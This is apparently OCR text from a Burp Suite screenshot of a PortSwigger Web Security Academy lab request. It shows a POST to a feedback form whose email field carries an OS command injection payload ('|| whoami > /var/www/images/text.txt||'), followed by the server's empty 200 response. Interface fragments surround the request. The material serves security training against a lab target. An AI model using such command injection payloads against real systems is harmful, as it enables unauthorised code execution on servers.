 Send
Cancel
Target: https://0a1700f103597b8380f25ddb00bb0
Request
Pretty Raw Hex
\n
0a1700f103597b8380f25ddb00bb00f3.web-security-ac
ademy.net
3 Cookie: session=Glz7lR4XS7NG7V7t1bANq8WQalQ5MHmc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin:
https://0a1700f103597b8380f25ddb00bb00f3.web-sec
urity-academy.net
11 Referer:
https://0a1700f103597b8380f25ddb00bb00f3.web-sec
urity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=vznL3m5yMN7rQFXl6M1t0cPbuyn6oxN8&name=asdf&
email=asdfas%40gmail.com|| whoami >
/var/www/images/text.txt||&subject=asdfas%40gmai
l.com&message=sa
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspec
Request
Request
Request
Request
Request
Respon
Done